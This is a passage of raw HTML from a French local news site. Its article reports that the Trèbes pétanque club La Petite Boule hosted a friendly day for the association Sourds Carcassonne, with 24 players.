ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-7753 post type-post status-publish format-standard hentry category-actualites tag-petanque">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">La petite Boule a accueilli l&rsquo;association « Sourds Carcassonne »</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><span style="color: #ffffff; font-size: small;"><img decoding="async" class="size-full wp-image-7703 alignright" style="margin-left: 15px; margin-right: 15px;" alt="petanque-sourds2" src="https://www.atrebes.com/wp-content/uploads/2013/04/petanque-sourds2.jpg" width="200" height="136" /> </span>La Petite Boule, par son président Michel Sanchez, a répondu avec plaisir à la main tendue par Michèle Laffont qui est à la tête l&rsquo;association  Sourds Carcassonne.  Le boulodrome était donc le cadre d’une sympathique journée qui a regroupé des participants venus de l’Hérault, des PO, du Tarn … et de l’Aude bien évidemment. Des membres de la petite boule sont venus se joindre à eux, ainsi Geneviève Cortèse et Michel ont pu constituer les affrontements amicaux 24 joueurs.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7705" alt="petanque-sourds" src="https://www.atrebes.com/wp-content/uploads/2013/04/petanque-sourds.jpg" width="600" height="220" srcset="https://www.atrebes.com/wp-content/uploads/2013/04/petanque-sourds.jpg 600w, https://www.atrebes.com/wp-content/uploads/2013/04/petanque-sourds-300x110.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/petanque/" rel="tag">Pétanque</a></span>				<span style="display:none" class="updated">2013-04-14</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/" data-text="La petite Boule a accueilli l&rsquo;association « Sourds Carcassonne »" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-petite-boule-a-accueilli-lassociation-sourds-carcassonne/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-2/" title="Permaliens vers A la Petite Boule &#8230;" rel="bookmark">A la Petite Boule &#8230;</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-nos-petanquaires/" title="Permaliens vers Big up  à nos pétanquaïres" rel="bookmark">Big up  à nos pétanquaïres</a></h3>
				<p class="post-meta"><span>24 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petit-boule-trebeenne/" title="Permaliens vers A la Petit Boule Trébéenne" rel="bookmark">A la Petit Boule Trébéenne</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-les-encourage/" title="Permaliens vers On les encourage !!!!" rel="bookmark">On les encourage !!!!</a></h3>
				<p class="post-meta"><span>22 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/60-bougies-et-un-beau-palmares-chez-les-jeunes-et-les-feminines/" title="Permaliens vers 60 bougies  et un beau palmarès chez les jeunes et les féminines" rel="bookmark">60 bougies  et un beau palmarès chez les jeunes et les féminines</a></h3>
				<p class="post-meta"><span>7 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-convivialite-etait-de-mise-au-concours-de-lascension/" title="Permaliens vers La convivialité était de mise au concours de l’Ascension" rel="bookmark">La convivialité était de mise au concours de l’Ascension</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-la-petite-boule-a-brille/" title="Permaliens vers L’école de la Petite boule a brillé" rel="bookmark">L’école de la Petite boule a brillé</a></h3>
				<p class="post-meta"><span>19 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-lors-du-championnat-de-laude/" title="Permaliens vers Les Pétanqueurs Trébéens lors du championnat de l&rsquo;Aude" rel="bookmark">Les Pétanqueurs Trébéens lors du championnat de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>8 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-president-roger-forgues-tire-sa-reverence/" title="Permaliens vers Le président Roger Forgues tire sa révérence" rel="bookmark">Le président Roger Forgues tire sa révérence</a></h3>
				<p class="post-meta"><span>23 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exploit-sans-precedent-a-la-petite-boule/" title="Permaliens vers Exploit sans précedent à la petite Boule" rel="bookmark">Exploit sans précedent à la petite Boule</a></h3>
